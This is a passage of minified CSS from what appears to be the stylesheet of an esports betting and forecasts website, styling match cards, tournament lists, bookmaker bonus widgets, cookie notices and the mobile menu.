.live_team_logo{height:80px;max-width:80px}}.content-match .live_team_name{color:#fff;font-size:17px;font-weight:700;line-height:29px;width:100%}@media only screen and (max-width:1200px){.content-match .live_team_name{font-size:14px;line-height:22px;text-align:center}}.content-match .live_team_matches{display:flex;gap:4px;padding:0 4px}.content-match .live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1200px){.content-match .live_team_matches_item{border-radius:2px;height:8px;width:8px}}.content-match .live_team_matches_item.win{background:#00ff04}.content-match .live_team_matches_item.lose{background:#f64747}.content-match .live_team_matches_item.draw{background:#f2ff00}.content-match .live_factor_list{align-items:flex-start;display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:24px 18px 0;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list{gap:6px;padding:20px 0}}.content-match .live_factor_list .factor{font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;line-height:20px}.content-match .live_factor_list .factor_type{color:#a0a7ab}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.content-match .live_factor_list .factor_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.content-match .live_factor_list .factor_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1200px){.content-match .live_factor_list .factor_logo{height:16px;width:16px}}.content-match .live_factor_list .more{align-items:center;background-color:#2f3541;border-radius:4px;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1200px){.content-match .live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.content-match .live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.content-archive main,.content-author main,.content-author-news main,.content-category main,.content-tag main{gap:12px}.content-archive .posts,.content-author .posts,.content-author-news .posts,.content-category .posts,.content-tag .posts{display:flex;flex-wrap:wrap;gap:24px}.content-archive .posts .article,.content-author .posts .article,.content-author-news .posts .article,.content-category .posts .article,.content-tag .posts .article{width:calc(50% - 12px)}@media only screen and (max-width:1140px){.content-archive .posts .article,.content-archive .posts .article_thumbnail img,.content-author .posts .article,.content-author .posts .article_thumbnail img,.content-author-news .posts .article,.content-author-news .posts .article_thumbnail img,.content-category .posts .article,.content-category .posts .article_thumbnail img,.content-tag .posts .article,.content-tag .posts .article_thumbnail img{width:100%}}.content-archive .posts .article_title,.content-author .posts .article_title,.content-author-news .posts .article_title,.content-category .posts .article_title,.content-tag .posts .article_title{font-size:16px;line-height:24px}.content-author__inner{width:100%}.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 40px}@media only screen and (max-width:1139.98px){.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 32px}}@media only screen and (max-width:766.98px){.content-author__tabs-content.forecasts-block{margin-bottom:32px}}@media only screen and (min-width:768px){.content-author__tabs-content.forecasts-block{margin-bottom:40px}}@media only screen and (max-width:766.98px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.625rem;margin-top:.625rem}}.content-bonuses-hub .posts,.content-bonuses-tag .posts{display:flex;flex-wrap:wrap}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{row-gap:1.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{gap:1.5rem}}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:100%}}@media only screen and (min-width:768px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:calc(50% - .75rem)}}.content-forecasts-hub .wp-block-heading,.content-forecasts-hub h1,.content-forecasts-hub h1+p,.content-match-hub .wp-block-heading,.content-match-hub h1,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] .wp-block-heading,.content[class*=" content-bookmaker-rating"] h1,.content[class*=" content-bookmaker-rating"] h1+p{color:var(--wp--preset--color--neutral-100);width:100%}.content-forecasts-hub h1+p,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] h1+p{margin-top:-22px}.content-forecasts-hub main>p,.content-match-hub main>p,.content[class*=" content-bookmaker-rating"] main>p{color:var(--wp--preset--color--neutral-100);font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.content-team{gap:40px}@media only screen and (max-width:1200px){.content-team{gap:32px}}.content-team .tabs{margin-bottom:0;margin-top:-12px}.content-404 .error{align-items:center;display:flex;flex-direction:column;gap:2rem;margin:0 auto;max-width:600px;padding-bottom:50px;padding-top:50px;text-align:center}.content-404 .error_link{color:#f64747;transition:all .3s ease}.content-404 .error_link:hover{color:#ff6363}.content-tournament .block_info{min-height:186px;padding:32px 24px 32px 166px}@media only screen and (max-width:1200px){.content-tournament .block_info{padding:32px 24px}.content-tournament .block_info .title{font-size:17px;line-height:26px;min-height:68px;padding-left:84px}}.content-tournament .block_info .image{border-radius:18px;left:24px;top:32px}.content-tournaments-hub h1{font-size:32px;letter-spacing:.21px;line-height:38px}.content-tournaments-hub .series{width:100%}.content-tournaments-hub .series .games,.content-tournaments-hub .series>.tabs{margin-bottom:24px}.content-tournaments-hub .series>.tabs_content_item{gap:18px}.content-tournaments-hub .tournament_list{display:flex;flex-direction:column;gap:8px}.content-tournaments-hub .tournament_list_item{background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;padding:16px 16px 16px 136px;position:relative;width:100%}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item{padding-left:100px}}.content-tournaments-hub .tournament_list_item:hover .name{color:#f64747}.content-tournaments-hub .tournament_list_item .image{background-color:#4e4e4e;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:104px;left:16px;position:absolute;top:16px;width:104px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .image{height:68px;width:68px}}.content-tournaments-hub .tournament_list_item .game{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-tournaments-hub .tournament_list_item .game img{filter:grayscale(1) brightness(130%);height:12px;width:12px}.content-tournaments-hub .tournament_list_item .name{color:#fff;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;transition:all .3s ease}.content-tournaments-hub .tournament_list_item .info{display:flex;gap:24px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .info{flex-direction:column;gap:8px}}.content-tournaments-hub .tournament_list_item .info_item{display:flex;flex-direction:column}.content-tournaments-hub .tournament_list_item .info_item_name{color:#6c6e78;font-size:12px;font-weight:400;line-height:21px}.content-tournaments-hub .tournament_list_item .info_item_value{color:#fff;font-size:14px;font-weight:600;line-height:24px}html{font-size:16px}body{background-color:#111118;color:#fff;font-family:Open Sans,sans-serif;overflow:hidden}body.admin-bar header{top:32px}@media only screen and (max-width:782px){body.admin-bar header{top:0}}@media only screen and (min-width:768px){body.admin-bar .stycky-top-promo-block{top:calc(32px + 3.5625rem)}}body:after{background:rgba(0,0,0,.85);bottom:0;content:"";left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:13}body.overlay,body:not(.overlay):has(.modal.visible){overflow:hidden}body.overlay:after,body:not(.overlay):has(.modal.visible):after{opacity:1;visibility:visible}footer,header{width:100%}button,input{border:0;outline:none}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif;margin-bottom:0}.faq_title{font-size:26px;line-height:28px;margin-bottom:12px}.faq .accordion:not(:last-child){border-bottom:1px solid #272732}.faq .accordion_title{font-size:17px;line-height:26px;padding:24px 48px 24px 0}.faq .accordion_title:after{right:20px}@media only screen and (max-width:1200px){.faq .accordion_title:after{right:16px}}.faq .accordion_content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:24px;word-wrap:break-word}.wysiwyg_text+.faq{padding-top:32px}body.author .main,body.category .main,body.single-bonuses .main,body.single-post .main,body.tag .main{gap:12px}body.author .tabs,body.category .tabs,body.single-bonuses .tabs,body.single-post .tabs,body.tag .tabs{margin-bottom:12px}.block.block-text .article_author,body.author .article_author,body.category .article_author,body.single-forecast .article_author,body.single-post .article_author,body.tag .article_author{display:flex;flex-direction:column;justify-content:center;padding-left:40px;position:relative}.block.block-text .article_author_avatar,body.author .article_author_avatar,body.category .article_author_avatar,body.single-forecast .article_author_avatar,body.single-post .article_author_avatar,body.tag .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.block.block-text .article_author_short-caption,body.author .article_author_short-caption,body.category .article_author_short-caption,body.single-forecast .article_author_short-caption,body.single-post .article_author_short-caption,body.tag .article_author_short-caption{color:#a0a7ab;font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.block.block-text .article_author a,body.author .article_author a,body.category .article_author a,body.single-forecast .article_author a,body.single-post .article_author a,body.tag .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.block.block-text .article_author a:before,body.author .article_author a:before,body.category .article_author a:before,body.single-forecast .article_author a:before,body.single-post .article_author a:before,body.tag .article_author a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block.block-text .article_date,body.author .article_date,body.category .article_date,body.single-forecast .article_date,body.single-post .article_date,body.tag .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.articles>.article .article_author,.posts>.article .article_author{margin-bottom:7px;margin-top:11px}.wrp{margin:0 auto;max-width:1142px;width:100%}a{transition:all .3s ease}a:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs span{color:#fff}.breadcrumbs a,.breadcrumbs span{align-items:center;display:flex;font-size:14px;height:40px}.breadcrumbs a:after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.sidebar_banner{border-radius:18px;overflow:hidden;width:100%}.sidebar_banner>div{min-height:410px}.flag{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:2px;height:12px;overflow:hidden;width:20px}img:not(.no_image){height:auto;max-width:100%}.rounded{border-radius:8px}.main{display:flex;flex-direction:column;gap:40px;width:100%}@media only screen and (max-width:1200px){.main{gap:32px}}.main:has(+.sidebar){width:calc(100% - 380px)}@media only screen and (max-width:1200px){.main:has(+.sidebar){width:100%}}.main .prognozy{display:none}@media only screen and (max-width:1200px){.main .prognozy{display:block}}.article_author,.article_excerpt,.article_thumbnail{width:100%}.categories,.tags{display:flex;flex-wrap:wrap;gap:.25rem}.categories a,.tags a{background:#272732;border-radius:.25rem;color:#808689;font-size:.75rem;font-style:normal;font-weight:600;line-height:1.125rem;padding:.1875rem .5rem .3125rem}.categories a:hover,.tags a:hover{background-color:#44464c;color:#fff;transition:all .3s ease}.block.live{gap:24px 8px}.block.live .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;padding-top:24px;text-align:center;width:100%}.block.live .live_info_tournament{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px}.block.live .live_team{flex-direction:column;padding-top:0}.nk-navbar .nk-nav>li>a{padding:6px 10px}.BetBoom{background:url(images/betboom_icon.png) 50%/contain no-repeat;flex-shrink:0;height:16px;width:16px}.handicap{display:flex;width:100%}.handicap_list_item{display:flex;flex-direction:column;gap:16px;width:calc(50% - 8px)}.betting_accordion_content .logo,.betting_accordion_content .results_item_logo{height:24px;width:24px}.block-banner_middle{display:none}@media only screen and (max-width:1200px){.block-banner_middle{display:block}}.middle_banner{border-radius:18px;display:none;overflow:hidden}@media only screen and (max-width:1200px){.middle_banner{display:block}}.middle_banner>div{height:110vw}.lwa-register p{color:#fff}.draggable{cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.nk-modal .modal-dialog{left:50%;margin:0!important;top:50%;transform:translate(-50%,-50%)!important;width:calc(100% - 20px)!important}#reply-title{font-size:20px}#reply-title:before{margin-right:20px}#reply-title:after{margin-left:20px}#reply-title small{white-space:nowrap}.nk-comment+#respond{margin-top:20px}.lwa-title{color:#fff}footer .widget_nav_menu a{padding:14px 40px!important}#user_bottom_menu~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:none}#user_bottom_menu.show~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:block}.cookies_message:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]){bottom:100px}.cookies_message{align-items:center;background:#fff;border-radius:10px;bottom:20px;display:none;justify-content:space-between;left:50%;max-width:872px;padding:16px;position:fixed;transform:translateX(-50%);width:calc(100% - 32px);z-index:13}.cookies_message.visible{display:flex}.cookies_message:before{background:url(images/cookie.svg) 50%/contain no-repeat;content:"";flex-shrink:0;height:24px;margin-right:12px;width:24px}.cookies_message_text{color:#292e38;font-size:14px;line-height:24px;margin-right:50px}.cookies_message_text a{color:#f64747;transition:all .3s ease}.cookies_message_text a:hover{color:inherit}.cookies_message_btn{background:#f64747;border:0;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;justify-content:center;letter-spacing:-.08px;line-height:16px;margin-left:auto;outline:0;padding:8px 10px;text-transform:uppercase;transition-duration:.15s;transition-property:color;transition-timing-function:ease}.cookies_message_btn:hover{background:#dd163b}@media(max-width:575px){.cookies_message_text{font-size:12px;line-height:21px}}.register_message{color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:12px;letter-spacing:-.1px;line-height:1.2;margin-bottom:16px}@media only screen and (max-width:1199px){.tournaments_list_item .more_text{display:flex!important}}@media(max-width:768px){.nk-navbar .nk-nav-logo img{max-width:100%}}.wysiwyg_text{overflow:hidden;width:100%}.wysiwyg_text .navigation{background-color:#272732;border-radius:18px;margin-bottom:32px;padding-left:24px;padding-right:24px}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation{padding-left:16px;padding-right:16px}}.wysiwyg_text .navigation:not(:first-child){margin-top:32px}.wysiwyg_text .navigation_title{font-size:16px;font-weight:700;line-height:24px;padding-bottom:16px;padding-right:44px;padding-top:16px}.wysiwyg_text .navigation_title:after{right:0}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation_title:after{right:4px}}.wysiwyg_text .navigation_links{display:flex;flex-direction:column;padding-bottom:18px}.wysiwyg_text .navigation_links a{display:flex;font-size:16px;font-weight:400;line-height:26px;padding:4px 16px;width:100%}.wysiwyg_text a:not([class]){color:#418af4;cursor:pointer;transition:all .3s ease}.wysiwyg_text a:not([class]):hover{color:#598fde}.wysiwyg_text blockquote{border-left:2px solid #ff7e62;padding-bottom:8px;padding-left:24px;padding-top:8px;position:relative}.wysiwyg_text blockquote footer{align-items:center;display:flex;font-size:12px;font-weight:700;gap:8px;line-height:18px}.wysiwyg_text blockquote footer *{margin:0;padding:0}.wysiwyg_text blockquote footer figure{border-radius:100%;height:32px;margin:0;overflow:hidden;width:32px}.wysiwyg_text .wp-caption,.wysiwyg_text blockquote,.wysiwyg_text iframe,.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.article_thumbnail img):not(.not-prose img):not(.widget__logo):not(.teams-item__logo):not(.team):not(.bookmaker-kf img){margin-bottom:32px;margin-top:32px}.wysiwyg_text .inline-img-wrap{align-items:center;display:inline-block}.wysiwyg_text .inline-img-wrap img{height:18px;max-width:24px;vertical-align:middle;width:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img){float:none}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignleft{margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).aligncenter{margin-left:auto;margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignright{margin-left:auto}.wysiwyg_text .wp-caption img{margin-bottom:8px}.wysiwyg_text .wp-caption-text{color:#808689;font-size:14px;font-weight:400;line-height:22px}.wysiwyg_text iframe{aspect-ratio:16/9;display:flex;height:auto;width:100%}.wysiwyg_text .block-carousel:not(:first-child){margin-top:1.125rem}.wysiwyg_text .block-carousel:not(:last-child){margin-bottom:1.125rem}.wysiwyg_text .block-read-also:not(:first-child){margin-top:1.5rem}.wysiwyg_text .block-read-also:not(:last-child){margin-bottom:1.5rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p){word-wrap:break-word}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:first-child){margin-top:1.125rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{font-family:Montserrat,sans-serif;font-weight:700;scroll-margin-top:70px}.wysiwyg_text h1 *,.wysiwyg_text h2 *,.wysiwyg_text h3 *,.wysiwyg_text h4 *,.wysiwyg_text h5 *,.wysiwyg_text h6 *{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h3:not(.accordion_title):not(.article_title){margin-bottom:18px}.wysiwyg_text h1:not(:first-child),.wysiwyg_text h2:not(:first-child),.wysiwyg_text h3:not(:first-child){margin-top:32px}.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{margin-bottom:9px}.wysiwyg_text h4:not(:first-child),.wysiwyg_text h5:not(:first-child),.wysiwyg_text h6:not(:first-child){margin-top:18px}.wysiwyg_text h1{font-size:32px;letter-spacing:.21px;line-height:38px}.wysiwyg_text h2{font-size:26px;line-height:28px}.wysiwyg_text h3:not(.article_title){font-size:22px;line-height:26px}.wysiwyg_text h4{font-size:17px;line-height:26px}.wysiwyg_text h5{font-size:14px;letter-spacing:-.08px;line-height:20px}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.widget__logo):not(.not-prose img){border-radius:18px;display:flex;overflow:hidden}.wysiwyg_text ol:not(.primary-list):not(.default-list),.wysiwyg_text ul:not(.primary-list):not(.default-list){display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:first-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:first-child){margin-top:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:last-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list) li,.wysiwyg_text ul:not(.primary-list):not(.default-list) li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before,.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{left:0;position:absolute}.wysiwyg_text ol:not(.primary-list):not(.default-list){list-style:none}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.wysiwyg_text ul:not(.primary-list):not(.default-list) li strong{font-weight:700;line-height:24px;margin-bottom:4px}@media only screen and (max-width:766.98px){.wysiwyg_text .widget{flex-wrap:wrap}.wysiwyg_text .widget_1{-moz-column-gap:1rem;column-gap:1rem}.wysiwyg_text .widget_1 .widget__logo{height:2.5rem;width:2.5rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 3.5rem)}.wysiwyg_text .widget_2_type_bet{width:100%}.wysiwyg_text .widget_2_factor{width:calc(100% - 2.75rem)}}@media only screen and (min-width:768px){.wysiwyg_text .widget_1{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem}.wysiwyg_text .widget_1 .widget__logo{height:4rem;width:4rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 19.875rem)}.wysiwyg_text .widget_2_type_bet{margin-right:.75rem;min-width:calc(100% - 9.625rem)}.wysiwyg_text .widget_2_factor{min-width:6.125rem}}.wysiwyg_text .widget{background-color:#272732;border-radius:1.125rem;display:flex;margin:1.125rem 0 1.75rem;padding:1rem;position:relative;row-gap:1.5rem;width:100%}.wysiwyg_text .widget__logo{background-color:#1c1c25;border-radius:12%;flex-shrink:0}.wysiwyg_text .widget .widget_description{bottom:-1.375rem;color:#565860;font-size:.625rem;font-style:normal;font-weight:400;left:0;line-height:1.125rem;position:absolute}.wysiwyg_text .widget .widget_description:after{content:attr(data-token)}.wysiwyg_text .widget:hover{color:#fff;opacity:.8;text-decoration:none;text-decoration:initial}.wysiwyg_text .widget p{margin:0 0 18px}.wysiwyg_text .widget span{color:#fff}.wysiwyg_text .widget_1 .widget_bonus{align-items:center;-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;font-family:Montserrat,sans-serif;font-feature-settings:"smcp";font-size:1.375rem;font-style:normal;font-variant:small-caps;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_1 .widget_bonus-description{color:#ccc;font-family:Open Sans,sans-serif;font-size:1rem;font-style:normal;line-height:1.5rem;width:100%}.wysiwyg_text .widget_1 .widget_link{align-items:center;background-color:#f64747;border-radius:.5rem;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.375rem;margin-left:auto;padding:.625rem 1.125rem;transition:all .3s ease}@media only screen and (max-width:1199.98px){.wysiwyg_text .widget_1 .widget_link{width:100%}}.wysiwyg_text .widget_1 .widget_link:hover{background-color:#ff6363;-webkit-text-decoration:none;text-decoration:none}.wysiwyg_text .widget_1 .widget_link:after{content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem}.wysiwyg_text .widget_2{align-items:center;color:#fff;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px}.wysiwyg_text .widget_2_type_bet{order:0}.wysiwyg_text .widget_2_factor,.wysiwyg_text .widget_2_type_bet{font-size:1.375rem;font-style:normal;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_2_factor{align-items:center;background-color:#f64747;border-radius:.5rem;display:flex;justify-content:center;order:2;padding:.4375rem .5rem}.wysiwyg_text .widget_2 .widget__logo{flex-shrink:0;height:2.5rem;margin-left:auto;margin-right:.25rem;width:2.5rem}.wysiwyg_text .swiper-button:not(.block-carousel .swiper-button){display:flex}.wysiwyg_text .swiper-button-next,.wysiwyg_text .swiper-button-prev{align-items:center;background-color:rgba(35,35,47,.8);border-radius:20px;cursor:pointer;height:40px;justify-content:center;position:absolute;top:50%;transition:all .3s ease;width:40px;z-index:11}.wysiwyg_text .swiper-button-next:hover,.wysiwyg_text .swiper-button-prev:hover{background-color:rgba(42,42,53,.8)}.wysiwyg_text .swiper-button-next:before,.wysiwyg_text .swiper-button-prev:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:8px}.wysiwyg_text .swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.wysiwyg_text .swiper-button-next{right:10px;transform:translateY(-50%)}.wysiwyg_text .math-svg:not(:first-child){margin-top:16px}.wysiwyg_text .math-svg:not(:last-child){margin-bottom:16px}.mobile_menu{background:#1c1c25;display:none;flex-direction:column;height:100%;position:fixed;right:-100%;top:0;transition:all .3s ease;width:100%;z-index:12}@media only screen and (max-width:1199px){.mobile_menu{display:flex}}.mobile_menu.visible{right:0}.mobile_menu .top{align-items:center;border-bottom:1px solid #2a2a35;display:flex;justify-content:space-between;padding:13px 16px}.mobile_menu .top .mobile_menu_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:28px;width:126px}.mobile_menu .top .close_btn svg{height:14px;width:14px}.mobile_menu .links{display:flex;flex-direction:column;gap:12px;padding:16px}.mobile_menu .links .mobile_menu_profile_link{background-color:#272732;border-radius:8px;font-size:16px;font-weight:600;gap:12px;line-height:24px;padding:12px 16px}.mobile_menu .links .mobile_menu_profile_link:before{display:none}.mobile_menu .links .mobile_menu_profile_link:after{background:url(images/more_link.svg) no-repeat 50%/contain;content:"";filter:brightness(0) invert(1);height:24px;margin-left:auto;width:24px}.mobile_menu .links .mobile_menu_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.mobile_menu .links .mobile_menu_sign_in_btn{background-color:#272732;border-radius:8px;padding:16px 8px}.mobile_menu .links .mobile_menu_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.mobile_menu .links .mobile_menu_home:before{background-image:url(images/home.svg)}.mobile_menu .links .menu_list>li>a[href*="/tournament/"]:before{background-image:url(images/lightning.svg)}.mobile_menu .links .menu_list>li>a[href*="/match"]:before,.mobile_menu .links .menu_list>li>a[href*="/match-center"]:before{background-image:url(images/cup.svg)}.mobile_menu .links .menu_list>li>a[href*="/news"]:before{background-image:url(images/news.svg)}.mobile_menu .links .menu_list>li>a[href*="/blogs"]:before{background-image:url(images/blog.svg)}.mobile_menu .links .menu_list>li>a[href*="/wiki/"]:before{background-image:url(images/wiki.svg)}.mobile_menu .links .menu_list>li>a[href*="/prognozy/"]:before{background-image:url(images/line-chart-up.svg)}.mobile_menu .links .menu_list>li>a[href*="/bonuses/"]:before{background-image:url(images/gift.svg)}.mobile_menu .links .menu_list>li>a[href*="/bookmaker-cybersport/"]:before{background-image:url(images/bookmaker.svg)}.mobile_menu .links a{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px;padding-bottom:8px;padding-top:8px}.mobile_menu .links a:before{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px}.mobile_menu .links ul{display:flex;flex-direction:column;gap:12px;list-style:none;margin:0;padding:0}.mobile_menu .links ul li{position:relative}.mobile_menu .links ul li .submenu-arrow{background:url(images/arrow-down.svg) 50%/contain no-repeat;cursor:pointer;height:24px;position:absolute;right:0;top:8px;transition:all .3s ease;width:24px}.mobile_menu .links ul li .submenu-arrow:hover{opacity:.7}.mobile_menu .links ul li .submenu-arrow.visible{transform:rotate(180deg)}.mobile_menu .links ul li .submenu-arrow.visible+ul{display:inline;display:initial}.mobile_menu .links ul li .sub-menu{display:none}.notify{align-items:center;background:#61ff83;border-radius:18px;color:#1c1c2a;display:flex;font-size:14px;font-weight:700;gap:16px;left:50%;line-height:22px;max-width:323px;opacity:0;padding:18px 24px;position:fixed;top:-100px;transform:translateX(-50%);visibility:hidden;z-index:11}.notify.visible{opacity:1;top:68px;transition:all .3s ease;visibility:visible}.notify:before{content:"";flex-shrink:0;height:28px;width:28px}.notify.email:before{background:url(images/notify_mail.svg) 50%/contain no-repeat}.notify.update:before{background:url(images/notify_success.svg) 50%/contain no-repeat}.default_image{background-image:url(images/no-image.svg)}.no_image{-o-object-fit:cover;object-fit:cover}.js-loaded .mobile_menu,.js-loaded .modal{display:flex!important}label{cursor:pointer}input[type=checkbox]{cursor:pointer;display:none}input[type=checkbox]:checked+.checkmark{background-color:#f64747;border-color:#f64747}input[type=checkbox]:checked+.checkmark .error{display:none}input[type=checkbox]:checked+.checkmark:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark{border:1px solid #6c6e78;border-radius:4px;cursor:pointer;display:inline-block;height:20px;margin-bottom:-4px;margin-right:8px;position:relative;transition:all .3s ease;width:20px}input[type=checkbox]+.checkmark:hover{background-color:#ff6363;border-color:#ff6363}input[type=checkbox]+.checkmark:hover:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark:has(span){border:1px solid #e1284a}input[type=checkbox]+.checkmark:has(span) span{display:block}input[type=checkbox]+.checkmark span{background:#fff;box-shadow:0 0 1px 2px #000;color:#000;display:none;left:calc(100% + 15px);padding:5px 10px;position:absolute;top:50%;transform:translateY(-50%);white-space:nowrap}input[type=checkbox]+.checkmark span:before{border-bottom:15px solid transparent;border-right:10px solid #fff;border-top:15px solid transparent;content:"";position:absolute;right:100%;top:0}input[type=checkbox]+.checkmark:after{background:url(images/check.svg) 50%/contain no-repeat;content:"";height:10px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .3s ease;visibility:hidden;width:10px}.user_avatar{background-image:url(images/default_avatar.svg)}.ups_overlay{align-items:center;background:rgba(0,0,0,.65);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:999}@media only screen and (max-width:1199px){.ups_overlay{align-items:flex-end}}.ups{align-items:center;background:#1c1c25;border-radius:18px;display:flex;flex-direction:column;justify-content:center;max-width:423px;padding:32px;text-align:center;width:100%}.ups_img{background:url(images/ups.svg) 